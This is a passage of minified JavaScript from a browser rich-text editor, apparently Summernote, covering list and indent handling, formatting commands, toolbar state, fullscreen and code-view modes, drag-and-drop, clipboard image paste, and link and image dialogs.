styleInfo.image=dom.isImg(target)&&target;styleInfo.anchor=rng.isOnAnchor()&&dom.ancestor(rng.sc,dom.isAnchor);styleInfo.ancestors=dom.listAncestor(rng.sc,dom.isEditable);styleInfo.range=rng;return styleInfo;};};var Bullet=function(){this.insertOrderedList=function(){this.toggleList('OL');};this.insertUnorderedList=function(){this.toggleList('UL');};this.indent=function(){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var clustereds=list.clusterBy(paras,func.peq2('parentNode'));$.each(clustereds,function(idx,paras){var head=list.head(paras);if(dom.isLi(head)){self.wrapList(paras,head.parentNode.nodeName);}else{$.each(paras,function(idx,para){$(para).css('marginLeft',function(idx,val){return(parseInt(val,10)||0)+25;});});}});rng.select();};this.outdent=function(){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var clustereds=list.clusterBy(paras,func.peq2('parentNode'));$.each(clustereds,function(idx,paras){var head=list.head(paras);if(dom.isLi(head)){self.releaseList([paras]);}else{$.each(paras,function(idx,para){$(para).css('marginLeft',function(idx,val){val=(parseInt(val,10)||0);return val>25?val-25:'';});});}});rng.select();};this.toggleList=function(listName){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var bookmark=rng.paraBookmark(paras);var clustereds=list.clusterBy(paras,func.peq2('parentNode'));if(list.find(paras,dom.isPurePara)){var wrappedParas=[];$.each(clustereds,function(idx,paras){wrappedParas=wrappedParas.concat(self.wrapList(paras,listName));});paras=wrappedParas;}else{var diffLists=rng.nodes(dom.isList,{includeAncestor:true}).filter(function(listNode){return!$.nodeName(listNode,listName);});if(diffLists.length){$.each(diffLists,function(idx,listNode){dom.replace(listNode,listName);});}else{paras=this.releaseList(clustereds,true);}}
range.createFromParaBookmark(bookmark,paras).select();};this.wrapList=function(paras,listName){var head=list.head(paras);var last=list.last(paras);var prevList=dom.isList(head.previousSibling)&&head.previousSibling;var nextList=dom.isList(last.nextSibling)&&last.nextSibling;var listNode=prevList||dom.insertAfter(dom.create(listName||'UL'),last);paras=$.map(paras,function(para){return dom.isPurePara(para)?dom.replace(para,'LI'):para;});dom.appendChildNodes(listNode,paras);if(nextList){dom.appendChildNodes(listNode,list.from(nextList.childNodes));dom.remove(nextList);}
return paras;};this.releaseList=function(clustereds,isEscapseToBody){var releasedParas=[];$.each(clustereds,function(idx,paras){var head=list.head(paras);var last=list.last(paras);var headList=isEscapseToBody?dom.lastAncestor(head,dom.isList):head.parentNode;var lastList=headList.childNodes.length>1?dom.splitTree(headList,{node:last.parentNode,offset:dom.position(last)+1},{isSkipPaddingBlankHTML:true}):null;var middleList=dom.splitTree(headList,{node:head.parentNode,offset:dom.position(head)},{isSkipPaddingBlankHTML:true});paras=isEscapseToBody?dom.listDescendant(middleList,dom.isLi):list.from(middleList.childNodes).filter(dom.isLi);if(isEscapseToBody||!dom.isList(headList.parentNode)){paras=$.map(paras,function(para){return dom.replace(para,'P');});}
$.each(list.from(paras).reverse(),function(idx,para){dom.insertAfter(para,headList);});var rootLists=list.compact([headList,middleList,lastList]);$.each(rootLists,function(idx,rootList){var listNodes=[rootList].concat(dom.listDescendant(rootList,dom.isList));$.each(listNodes.reverse(),function(idx,listNode){if(!dom.nodeLength(listNode)){dom.remove(listNode,true);}});});releasedParas=releasedParas.concat(paras);});return releasedParas;};};var Typing=function(){var bullet=new Bullet();this.insertTab=function($editable,rng,tabsize){var tab=dom.createText(new Array(tabsize+1).join(dom.NBSP_CHAR));rng=rng.deleteContents();rng.insertNode(tab,true);rng=range.create(tab,tabsize);rng.select();};this.insertParagraph=function(){var rng=range.create();rng=rng.deleteContents();rng=rng.wrapBodyInlineWithPara();var splitRoot=dom.ancestor(rng.sc,dom.isPara);var nextPara;if(splitRoot){if(dom.isEmpty(splitRoot)&&dom.isLi(splitRoot)){bullet.toggleList(splitRoot.parentNode.nodeName);return;}else{nextPara=dom.splitTree(splitRoot,rng.getStartPoint());var emptyAnchors=dom.listDescendant(splitRoot,dom.isEmptyAnchor);emptyAnchors=emptyAnchors.concat(dom.listDescendant(nextPara,dom.isEmptyAnchor));$.each(emptyAnchors,function(idx,anchor){dom.remove(anchor);});}}else{var next=rng.sc.childNodes[rng.so];nextPara=$(dom.emptyPara)[0];if(next){rng.sc.insertBefore(nextPara,next);}else{rng.sc.appendChild(nextPara);}}
range.create(nextPara,0).normalize().select().focus().scrollIntoView();};};var Table=function(){this.tab=function(rng,isShift){var cell=dom.ancestor(rng.commonAncestor(),dom.isCell);var table=dom.ancestor(cell,dom.isTable);var cells=dom.listDescendant(table,dom.isCell);var nextCell=list[isShift?'prev':'next'](cells,cell);if(nextCell){range.create(nextCell,0).select();}};this.createTable=function(colCount,rowCount){var tds=[],tdHTML;for(var idxCol=0;idxCol<colCount;idxCol++){tds.push('<td>'+dom.blank+'</td>');}
tdHTML=tds.join('');var trs=[],trHTML;for(var idxRow=0;idxRow<rowCount;idxRow++){trs.push('<tr>'+tdHTML+'</tr>');}
trHTML=trs.join('');return $('<table class="table table-bordered">'+trHTML+'</table>')[0];};};var Editor=function(handler){var style=new Style();var table=new Table();var typing=new Typing();var bullet=new Bullet();this.createRange=function($editable){$editable.focus();return range.create();};this.saveRange=function($editable,thenCollapse){$editable.focus();$editable.data('range',range.create());if(thenCollapse){range.create().collapse().select();}};this.saveNode=function($editable){var copy=[];for(var key=0,len=$editable[0].childNodes.length;key<len;key++){copy.push($editable[0].childNodes[key]);}
$editable.data('childNodes',copy);};this.restoreRange=function($editable){var rng=$editable.data('range');if(rng){rng.select();$editable.focus();}};this.restoreNode=function($editable){$editable.html('');var child=$editable.data('childNodes');for(var index=0,len=child.length;index<len;index++){$editable[0].appendChild(child[index]);}};this.currentStyle=function(target){var rng=range.create();return rng?rng.isOnEditable()&&style.current(rng,target):false;};var triggerOnBeforeChange=function($editable){handler.bindCustomEvent($(),$editable.data('callbacks'),'before.command').call($editable.html(),$editable);};var triggerOnChange=function($editable){handler.bindCustomEvent($(),$editable.data('callbacks'),'change').call($editable.html(),$editable);};this.undo=function($editable){triggerOnBeforeChange($editable);$editable.data('NoteHistory').undo();triggerOnChange($editable);};this.redo=function($editable){triggerOnBeforeChange($editable);$editable.data('NoteHistory').redo();triggerOnChange($editable);};var beforeCommand=this.beforeCommand=function($editable){triggerOnBeforeChange($editable);};var afterCommand=this.afterCommand=function($editable,isPreventTrigger){$editable.data('NoteHistory').recordUndo();if(!isPreventTrigger){triggerOnChange($editable);}};var commands=['bold','italic','underline','strikethrough','superscript','subscript','justifyLeft','justifyCenter','justifyRight','justifyFull','formatBlock','removeFormat','backColor','foreColor','insertHorizontalRule','fontName'];for(var idx=0,len=commands.length;idx<len;idx++){this[commands[idx]]=(function(sCmd){return function($editable,value){beforeCommand($editable);document.execCommand(sCmd,false,value);afterCommand($editable,true);};})(commands[idx]);}
this.tab=function($editable,options){var rng=range.create();if(rng.isCollapsed()&&rng.isOnCell()){table.tab(rng);}else{beforeCommand($editable);typing.insertTab($editable,rng,options.tabsize);afterCommand($editable);}};this.untab=function(){var rng=range.create();if(rng.isCollapsed()&&rng.isOnCell()){table.tab(rng,true);}};this.insertParagraph=function($editable){beforeCommand($editable);typing.insertParagraph($editable);afterCommand($editable);};this.insertOrderedList=function($editable){beforeCommand($editable);bullet.insertOrderedList($editable);afterCommand($editable);};this.insertUnorderedList=function($editable){beforeCommand($editable);bullet.insertUnorderedList($editable);afterCommand($editable);};this.indent=function($editable){beforeCommand($editable);bullet.indent($editable);afterCommand($editable);};this.outdent=function($editable){beforeCommand($editable);bullet.outdent($editable);afterCommand($editable);};this.insertImage=function($editable,sUrl,filename){async.createImage(sUrl,filename).then(function($image){beforeCommand($editable);$image.css({display:'',width:Math.min($editable.width(),$image.width())});range.create().insertNode($image[0]);range.createFromNode($image[0]).collapse().select();afterCommand($editable);}).fail(function(){var callbacks=$editable.data('callbacks');if(callbacks.onImageUploadError){callbacks.onImageUploadError();}});};this.insertNode=function($editable,node){beforeCommand($editable);var rng=this.createRange($editable);rng.insertNode(node);range.createFromNode(node).collapse().select();afterCommand($editable);};this.insertText=function($editable,text){beforeCommand($editable);var rng=this.createRange($editable);var textNode=rng.insertNode(dom.createText(text));range.create(textNode,dom.nodeLength(textNode)).select();afterCommand($editable);};this.pasteHTML=function($editable,markup){beforeCommand($editable);var rng=this.createRange($editable);var contents=rng.pasteHTML(markup);range.createFromNode(list.last(contents)).collapse().select();afterCommand($editable);};this.formatBlock=function($editable,tagName){beforeCommand($editable);tagName=agent.isMSIE?'<'+tagName+'>':tagName;document.execCommand('FormatBlock',false,tagName);afterCommand($editable);};this.formatPara=function($editable){beforeCommand($editable);this.formatBlock($editable,'P');afterCommand($editable);};for(var idx=1;idx<=6;idx++){this['formatH'+idx]=function(idx){return function($editable){this.formatBlock($editable,'H'+idx);};}(idx);};this.fontSize=function($editable,value){beforeCommand($editable);var rng=this.createRange($editable);var spans=style.styleNodes(rng);$.each(spans,function(idx,span){$(span).css({'font-size':value+'px'});});afterCommand($editable);};this.lineHeight=function($editable,value){beforeCommand($editable);style.stylePara(range.create(),{lineHeight:value});afterCommand($editable);};this.unlink=function($editable){var rng=range.create();if(rng.isOnAnchor()){var anchor=dom.ancestor(rng.sc,dom.isAnchor);rng=range.createFromNode(anchor);rng.select();beforeCommand($editable);document.execCommand('unlink');afterCommand($editable);}};this.createLink=function($editable,linkInfo,options){var linkUrl=linkInfo.url;var linkText=linkInfo.text;var isNewWindow=linkInfo.newWindow;var rng=linkInfo.range;var isTextChanged=rng.toString()!==linkText;beforeCommand($editable);if(options.onCreateLink){linkUrl=options.onCreateLink(linkUrl);}
var anchors;if(isTextChanged){var anchor=rng.insertNode($('<A>'+linkText+'</A>')[0]);anchors=[anchor];}else{anchors=style.styleNodes(rng,{nodeName:'A',expandClosestSibling:true,onlyPartialContains:true});}
$.each(anchors,function(idx,anchor){$(anchor).attr('href',linkUrl);if(isNewWindow){$(anchor).attr('target','_blank');}else{$(anchor).removeAttr('target');}});var startRange=range.createFromNode(list.head(anchors)).collapse(true);var startPoint=startRange.getStartPoint();var endRange=range.createFromNode(list.last(anchors)).collapse();var endPoint=endRange.getEndPoint();range.create(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset).select();afterCommand($editable);};this.getLinkInfo=function($editable){$editable.focus();var rng=range.create().expand(dom.isAnchor);var $anchor=$(list.head(rng.nodes(dom.isAnchor)));return{range:rng,text:rng.toString(),isNewWindow:$anchor.length?$anchor.attr('target')==='_blank':false,url:$anchor.length?$anchor.attr('href'):''};};this.color=function($editable,sObjColor){var oColor=JSON.parse(sObjColor);var foreColor=oColor.foreColor,backColor=oColor.backColor;beforeCommand($editable);if(foreColor){document.execCommand('foreColor',false,foreColor);}
if(backColor){document.execCommand('backColor',false,backColor);}
afterCommand($editable);};this.insertTable=function($editable,sDim){var dimension=sDim.split('x');beforeCommand($editable);var rng=range.create();rng=rng.deleteContents();rng.insertNode(table.createTable(dimension[0],dimension[1]));afterCommand($editable);};this.floatMe=function($editable,value,$target){beforeCommand($editable);$target.css('float',value);afterCommand($editable);};this.imageShape=function($editable,value,$target){beforeCommand($editable);$target.removeClass('img-rounded img-circle img-thumbnail');if(value){$target.addClass(value);}
afterCommand($editable);};this.resize=function($editable,value,$target){beforeCommand($editable);$target.css({width:value*100+'%',height:''});afterCommand($editable);};this.resizeTo=function(pos,$target,bKeepRatio){var imageSize;if(bKeepRatio){var newRatio=pos.y/pos.x;var ratio=$target.data('ratio');imageSize={width:ratio>newRatio?pos.x:pos.y/ratio,height:ratio>newRatio?pos.x*ratio:pos.y};}else{imageSize={width:pos.x,height:pos.y};}
$target.css(imageSize);};this.removeMedia=function($editable,value,$target){beforeCommand($editable);$target.detach();handler.bindCustomEvent($(),$editable.data('callbacks'),'media.delete').call($target,this.$editable);afterCommand($editable);};this.focus=function($editable){$editable.focus();if(agent.isFF){range.createFromNode($editable[0].firstChild||$editable[0]).collapse().select();}};};var Button=function(){this.update=function($container,styleInfo){var checkDropdownMenu=function($btn,value){$btn.find('.dropdown-menu li a').each(function(){var isChecked=($(this).data('value')+'')===(value+'');this.className=isChecked?'checked':'';});};var btnState=function(selector,pred){var $btn=$container.find(selector);$btn.toggleClass('active',pred());};if(styleInfo.image){var $img=$(styleInfo.image);btnState('button[data-event="imageShape"][data-value="img-rounded"]',function(){return $img.hasClass('img-rounded');});btnState('button[data-event="imageShape"][data-value="img-circle"]',function(){return $img.hasClass('img-circle');});btnState('button[data-event="imageShape"][data-value="img-thumbnail"]',function(){return $img.hasClass('img-thumbnail');});btnState('button[data-event="imageShape"]:not([data-value])',function(){return!$img.is('.img-rounded, .img-circle, .img-thumbnail');});var imgFloat=$img.css('float');btnState('button[data-event="floatMe"][data-value="left"]',function(){return imgFloat==='left';});btnState('button[data-event="floatMe"][data-value="right"]',function(){return imgFloat==='right';});btnState('button[data-event="floatMe"][data-value="none"]',function(){return imgFloat!=='left'&&imgFloat!=='right';});var style=$img.attr('style');btnState('button[data-event="resize"][data-value="1"]',function(){return!!/(^|\s)(max-)?width\s*:\s*100%/.test(style);});btnState('button[data-event="resize"][data-value="0.5"]',function(){return!!/(^|\s)(max-)?width\s*:\s*50%/.test(style);});btnState('button[data-event="resize"][data-value="0.25"]',function(){return!!/(^|\s)(max-)?width\s*:\s*25%/.test(style);});return;}
var $fontname=$container.find('.note-fontname');if($fontname.length){var selectedFont=styleInfo['font-family'];if(!!selectedFont){var list=selectedFont.split(',');for(var i=0,len=list.length;i<len;i++){selectedFont=list[i].replace(/[\'\"]/g,'').replace(/\s+$/,'').replace(/^\s+/,'');if(agent.isFontInstalled(selectedFont)){break;}}
$fontname.find('.note-current-fontname').text(selectedFont);checkDropdownMenu($fontname,selectedFont);}}
var $fontsize=$container.find('.note-fontsize');$fontsize.find('.note-current-fontsize').text(styleInfo['font-size']);checkDropdownMenu($fontsize,parseFloat(styleInfo['font-size']));var $lineHeight=$container.find('.note-height');checkDropdownMenu($lineHeight,parseFloat(styleInfo['line-height']));btnState('button[data-event="bold"]',function(){return styleInfo['font-bold']==='bold';});btnState('button[data-event="italic"]',function(){return styleInfo['font-italic']==='italic';});btnState('button[data-event="underline"]',function(){return styleInfo['font-underline']==='underline';});btnState('button[data-event="strikethrough"]',function(){return styleInfo['font-strikethrough']==='strikethrough';});btnState('button[data-event="superscript"]',function(){return styleInfo['font-superscript']==='superscript';});btnState('button[data-event="subscript"]',function(){return styleInfo['font-subscript']==='subscript';});btnState('button[data-event="justifyLeft"]',function(){return styleInfo['text-align']==='left'||styleInfo['text-align']==='start';});btnState('button[data-event="justifyCenter"]',function(){return styleInfo['text-align']==='center';});btnState('button[data-event="justifyRight"]',function(){return styleInfo['text-align']==='right';});btnState('button[data-event="justifyFull"]',function(){return styleInfo['text-align']==='justify';});btnState('button[data-event="insertUnorderedList"]',function(){return styleInfo['list-style']==='unordered';});btnState('button[data-event="insertOrderedList"]',function(){return styleInfo['list-style']==='ordered';});};this.updateRecentColor=function(button,eventName,value){var $color=$(button).closest('.note-color');var $recentColor=$color.find('.note-recent-color');var colorInfo=JSON.parse($recentColor.attr('data-value'));colorInfo[eventName]=value;$recentColor.attr('data-value',JSON.stringify(colorInfo));var sKey=eventName==='backColor'?'background-color':'color';$recentColor.find('i').css(sKey,value);};};var Toolbar=function(){var button=new Button();this.update=function($toolbar,styleInfo){button.update($toolbar,styleInfo);};this.updateRecentColor=function(buttonNode,eventName,value){button.updateRecentColor(buttonNode,eventName,value);};this.activate=function($toolbar){$toolbar.find('button').not('button[data-event="codeview"]').removeClass('disabled');};this.deactivate=function($toolbar){$toolbar.find('button').not('button[data-event="codeview"]').addClass('disabled');};this.updateFullscreen=function($container,bFullscreen){var $btn=$container.find('button[data-event="fullscreen"]');$btn.toggleClass('active',bFullscreen);};this.updateCodeview=function($container,isCodeview){var $btn=$container.find('button[data-event="codeview"]');$btn.toggleClass('active',isCodeview);if(isCodeview){this.deactivate($container);}else{this.activate($container);}};this.get=function($editable,name){var $toolbar=dom.makeLayoutInfo($editable).toolbar();return $toolbar.find('[data-name='+name+']');};this.setButtonState=function($editable,name,isActive){isActive=(isActive===false)?false:true;var $button=this.get($editable,name);$button.toggleClass('active',isActive);};};var EDITABLE_PADDING=24;var Statusbar=function(){var $document=$(document);this.attach=function(layoutInfo,options){if(!options.disableResizeEditor){layoutInfo.statusbar().on('mousedown',hStatusbarMousedown);}};var hStatusbarMousedown=function(event){event.preventDefault();event.stopPropagation();var $editable=dom.makeLayoutInfo(event.target).editable();var editableTop=$editable.offset().top-$document.scrollTop();var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var options=layoutInfo.editor().data('options');$document.on('mousemove',function(event){var nHeight=event.clientY-(editableTop+EDITABLE_PADDING);nHeight=(options.minHeight>0)?Math.max(nHeight,options.minHeight):nHeight;nHeight=(options.maxHeight>0)?Math.min(nHeight,options.maxHeight):nHeight;$editable.height(nHeight);}).one('mouseup',function(){$document.off('mousemove');});};};var Popover=function(){var button=new Button();var posFromPlaceholder=function(placeholder,isAirMode){var $placeholder=$(placeholder);var pos=isAirMode?$placeholder.offset():$placeholder.position();var height=$placeholder.outerHeight(true);return{left:pos.left,top:pos.top+height};};var showPopover=function($popover,pos){$popover.css({display:'block',left:pos.left,top:pos.top});};var PX_POPOVER_ARROW_OFFSET_X=20;this.update=function($popover,styleInfo,isAirMode){button.update($popover,styleInfo);var $linkPopover=$popover.find('.note-link-popover');if(styleInfo.anchor){var $anchor=$linkPopover.find('a');var href=$(styleInfo.anchor).attr('href');var target=$(styleInfo.anchor).attr('target');$anchor.attr('href',href).html(href);if(!target){$anchor.removeAttr('target');}else{$anchor.attr('target','_blank');}
showPopover($linkPopover,posFromPlaceholder(styleInfo.anchor,isAirMode));}else{$linkPopover.hide();}
var $imagePopover=$popover.find('.note-image-popover');if(styleInfo.image){showPopover($imagePopover,posFromPlaceholder(styleInfo.image,isAirMode));}else{$imagePopover.hide();}
var $airPopover=$popover.find('.note-air-popover');if(isAirMode&&!styleInfo.range.isCollapsed()){var rect=list.last(styleInfo.range.getClientRects());if(rect){var bnd=func.rect2bnd(rect);showPopover($airPopover,{left:Math.max(bnd.left+bnd.width/2-PX_POPOVER_ARROW_OFFSET_X,0),top:bnd.top+bnd.height});}}else{$airPopover.hide();}};this.updateRecentColor=function(button,eventName,value){button.updateRecentColor(button,eventName,value);};this.hide=function($popover){$popover.children().hide();};};var Handle=function(handler){var $document=$(document);var hHandleMousedown=function(event){if(dom.isControlSizing(event.target)){event.preventDefault();event.stopPropagation();var layoutInfo=dom.makeLayoutInfo(event.target),$handle=layoutInfo.handle(),$popover=layoutInfo.popover(),$editable=layoutInfo.editable(),$editor=layoutInfo.editor();var target=$handle.find('.note-control-selection').data('target'),$target=$(target),posStart=$target.offset(),scrollTop=$document.scrollTop();var isAirMode=$editor.data('options').airMode;$document.on('mousemove',function(event){handler.invoke('editor.resizeTo',{x:event.clientX-posStart.left,y:event.clientY-(posStart.top-scrollTop)},$target,!event.shiftKey);handler.invoke('handle.update',$handle,{image:target},isAirMode);handler.invoke('popover.update',$popover,{image:target},isAirMode);}).one('mouseup',function(){$document.off('mousemove');handler.invoke('editor.afterCommand',$editable);});if(!$target.data('ratio')){$target.data('ratio',$target.height()/$target.width());}}};this.attach=function(layoutInfo){layoutInfo.handle().on('mousedown',hHandleMousedown);};this.update=function($handle,styleInfo,isAirMode){var $selection=$handle.find('.note-control-selection');if(styleInfo.image){var $image=$(styleInfo.image);var pos=isAirMode?$image.offset():$image.position();var imageSize={w:$image.outerWidth(true),h:$image.outerHeight(true)};$selection.css({display:'block',left:pos.left,top:pos.top,width:imageSize.w,height:imageSize.h}).data('target',styleInfo.image);var sizingText=imageSize.w+'x'+imageSize.h;$selection.find('.note-control-selection-info').text(sizingText);}else{$selection.hide();}};this.hide=function($handle){$handle.children().hide();};};var Fullscreen=function(handler){var $window=$(window);var $scrollbar=$('html, body');this.toggle=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable();var resize=function(size){$editable.css('height',size.h);$codable.css('height',size.h);if($codable.data('cmeditor')){$codable.data('cmeditor').setsize(null,size.h);}};$editor.toggleClass('fullscreen');var isFullscreen=$editor.hasClass('fullscreen');if(isFullscreen){$editable.data('orgheight',$editable.css('height'));$window.on('resize',function(){resize({h:$window.height()-$toolbar.outerHeight()});}).trigger('resize');$scrollbar.css('overflow','hidden');}else{$window.off('resize');resize({h:$editable.data('orgheight')});$scrollbar.css('overflow','visible');}
handler.invoke('toolbar.updateFullscreen',$toolbar,isFullscreen);};};var CodeMirror;if(agent.hasCodeMirror){if(agent.isSupportAmd){require(['CodeMirror'],function(cm){CodeMirror=cm;});}else{CodeMirror=window.CodeMirror;}}
var Codeview=function(handler){this.sync=function(layoutInfo){var isCodeview=handler.invoke('codeview.isActivated',layoutInfo);if(isCodeview&&agent.hasCodeMirror){layoutInfo.codable().data('cmEditor').save();}};this.isActivated=function(layoutInfo){var $editor=layoutInfo.editor();return $editor.hasClass('codeview');};this.toggle=function(layoutInfo){if(this.isActivated(layoutInfo)){this.deactivate(layoutInfo);}else{this.activate(layoutInfo);}};this.activate=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable(),$popover=layoutInfo.popover(),$handle=layoutInfo.handle();var options=$editor.data('options');$codable.val(dom.html($editable,options.prettifyHtml));$codable.height($editable.height());handler.invoke('toolbar.updateCodeview',$toolbar,true);handler.invoke('popover.hide',$popover);handler.invoke('handle.hide',$handle);$editor.addClass('codeview');$codable.focus();if(agent.hasCodeMirror){var cmEditor=CodeMirror.fromTextArea($codable[0],options.codemirror);if(options.codemirror.tern){var server=new CodeMirror.TernServer(options.codemirror.tern);cmEditor.ternServer=server;cmEditor.on('cursorActivity',function(cm){server.updateArgHints(cm);});}
cmEditor.setSize(null,$editable.outerHeight());$codable.data('cmEditor',cmEditor);}};this.deactivate=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable();var options=$editor.data('options');if(agent.hasCodeMirror){var cmEditor=$codable.data('cmEditor');$codable.val(cmEditor.getValue());cmEditor.toTextArea();}
$editable.html(dom.value($codable,options.prettifyHtml)||dom.emptyPara);$editable.height(options.height?$codable.height():'auto');$editor.removeClass('codeview');$editable.focus();handler.invoke('toolbar.updateCodeview',$toolbar,false);};};var DragAndDrop=function(handler){var $document=$(document);this.attach=function(layoutInfo,options){if(options.airMode||options.disableDragAndDrop){$document.on('drop',function(e){e.preventDefault();});}else{this.attachDragAndDropEvent(layoutInfo,options);}};this.attachDragAndDropEvent=function(layoutInfo,options){var collection=$(),$editor=layoutInfo.editor(),$dropzone=layoutInfo.dropzone(),$dropzoneMessage=$dropzone.find('.note-dropzone-message');$document.on('dragenter',function(e){var isCodeview=handler.invoke('codeview.isActivated',layoutInfo);var hasEditorSize=$editor.width()>0&&$editor.height()>0;if(!isCodeview&&!collection.length&&hasEditorSize){$editor.addClass('dragover');$dropzone.width($editor.width());$dropzone.height($editor.height());$dropzoneMessage.text(options.langInfo.image.dragImageHere);}
collection=collection.add(e.target);}).on('dragleave',function(e){collection=collection.not(e.target);if(!collection.length){$editor.removeClass('dragover');}}).on('drop',function(){collection=$();$editor.removeClass('dragover');});$dropzone.on('dragenter',function(){$dropzone.addClass('hover');$dropzoneMessage.text(options.langInfo.image.dropImage);}).on('dragleave',function(){$dropzone.removeClass('hover');$dropzoneMessage.text(options.langInfo.image.dragImageHere);});$dropzone.on('drop',function(event){event.preventDefault();var dataTransfer=event.originalEvent.dataTransfer;var html=dataTransfer.getData('text/html');var text=dataTransfer.getData('text/plain');var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);if(dataTransfer&&dataTransfer.files&&dataTransfer.files.length){layoutInfo.editable().focus();handler.insertImages(layoutInfo,dataTransfer.files);}else if(html){$(html).each(function(){layoutInfo.editable().focus();handler.invoke('editor.insertNode',layoutInfo.editable(),this);});}else if(text){layoutInfo.editable().focus();handler.invoke('editor.insertText',layoutInfo.editable(),text);}}).on('dragover',false);};};var Clipboard=function(handler){this.attach=function(layoutInfo){layoutInfo.editable().on('paste',hPasteClipboardImage);};var hPasteClipboardImage=function(event){var clipboardData=event.originalEvent.clipboardData;var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var $editable=layoutInfo.editable();if(!clipboardData||!clipboardData.items||!clipboardData.items.length){var callbacks=$editable.data('callbacks');if(!callbacks.onImageUpload){return;}
handler.invoke('editor.saveNode',$editable);handler.invoke('editor.saveRange',$editable);$editable.html('');setTimeout(function(){var $img=$editable.find('img');if(!$img.length||$img[0].src.indexOf('data:')===-1){var html=$editable.html();handler.invoke('editor.restoreNode',$editable);handler.invoke('editor.restoreRange',$editable);handler.invoke('editor.focus',$editable);try{handler.invoke('editor.pasteHTML',$editable,html);}catch(ex){handler.invoke('editor.insertText',$editable,html);}
return;}
var datauri=$img[0].src;var data=atob(datauri.split(',')[1]);var array=new Uint8Array(data.length);for(var i=0;i<data.length;i++){array[i]=data.charCodeAt(i);}
var blob=new Blob([array],{type:'image/png'});blob.name='clipboard.png';handler.invoke('editor.restoreNode',$editable);handler.invoke('editor.restoreRange',$editable);handler.insertImages(layoutInfo,[blob]);handler.invoke('editor.afterCommand',$editable);},0);return;}
var item=list.head(clipboardData.items);var isClipboardImage=item.kind==='file'&&item.type.indexOf('image/')!==-1;if(isClipboardImage){handler.insertImages(layoutInfo,[item.getAsFile()]);}
handler.invoke('editor.afterCommand',$editable);};};var LinkDialog=function(handler){var toggleBtn=function($btn,isEnable){$btn.toggleClass('disabled',!isEnable);$btn.attr('disabled',!isEnable);};var bindEnterKey=function($input,$btn){$input.on('keypress',function(event){if(event.keyCode===key.code.ENTER){$btn.trigger('click');}});};this.showLinkDialog=function($editable,$dialog,linkInfo){return $.Deferred(function(deferred){var $linkDialog=$dialog.find('.note-link-dialog');var $linkText=$linkDialog.find('.note-link-text'),$linkUrl=$linkDialog.find('.note-link-url'),$linkBtn=$linkDialog.find('.note-link-btn'),$openInNewWindow=$linkDialog.find('input[type=checkbox]');$linkDialog.one('shown.bs.modal',function(){$linkText.val(linkInfo.text);$linkText.on('input',function(){linkInfo.text=$linkText.val();});if(!linkInfo.url){linkInfo.url=linkInfo.text;toggleBtn($linkBtn,linkInfo.text);}
$linkUrl.on('input',function(){toggleBtn($linkBtn,$linkUrl.val());if(!linkInfo.text){$linkText.val($linkUrl.val());}}).val(linkInfo.url).trigger('focus').trigger('select');bindEnterKey($linkUrl,$linkBtn);bindEnterKey($linkText,$linkBtn);$openInNewWindow.prop('checked',linkInfo.newWindow);$linkBtn.one('click',function(event){event.preventDefault();deferred.resolve({range:linkInfo.range,url:$linkUrl.val(),text:$linkText.val(),newWindow:$openInNewWindow.is(':checked')});$linkDialog.modal('hide');});}).one('hidden.bs.modal',function(){$linkText.off('input keypress');$linkUrl.off('input keypress');$linkBtn.off('click');if(deferred.state()==='pending'){deferred.reject();}}).modal('show');}).promise();};this.show=function(layoutInfo){var $editor=layoutInfo.editor(),$dialog=layoutInfo.dialog(),$editable=layoutInfo.editable(),$popover=layoutInfo.popover(),linkInfo=handler.invoke('editor.getLinkInfo',$editable);var options=$editor.data('options');handler.invoke('editor.saveRange',$editable);this.showLinkDialog($editable,$dialog,linkInfo).then(function(linkInfo){handler.invoke('editor.restoreRange',$editable);handler.invoke('editor.createLink',$editable,linkInfo,options);handler.invoke('popover.hide',$popover);}).fail(function(){handler.invoke('editor.restoreRange',$editable);});};};var ImageDialog=function(handler){var toggleBtn=function($btn,isEnable){$btn.toggleClass('disabled',!isEnable);$btn.attr('disabled',!isEnable);};var bindEnterKey=function($input,$btn){$input.on('keypress',function(event){if(event.keyCode===key.code.ENTER){$btn.trigger('click');}});};this.show=function(layoutInfo){var $dialog=layoutInfo.dialog(),$editable=layoutInfo.editable();handler.invoke('editor.saveRange',$editable);this.showImageDialog($editable,$dialog).then(function(data){handler.invoke('editor.restoreRange',$editable);if(typeof data==='string'){handler.invoke('editor.insertImage',$editable,data);}else{handler.insertImages(layoutInfo,data);}}).fail(function(){handler.invoke('editor.restoreRange',$editable);});};this.showImageDialog=function($editable,$dialog){return $.Deferred(function(deferred){var $imageDialog=$dialog.find('.note-image-dialog');var $imageInput=$dialog.find('.note-image-input'),$imageUrl=$dialog.find('.note-image-url'),$imageBtn=$dialog.find('.note-image-btn');$imageDialog.one('shown.bs.modal',function(){$imageInput.replaceWith($imageInput.clone().on('change',function(){deferred.resolve(this.files||this.value);$imageDialog.modal('hide');}).val(''));$imageBtn.click(function(event){event.preventDefault();deferred.resolve($imageUrl.val());$imageDialog.modal('hide');});$imageUrl.on('keyup paste',function(event){var url;if(event.type==='paste'){url=event.originalEvent.clipboardData.getData('text');}else{url=$imageUrl.val();}
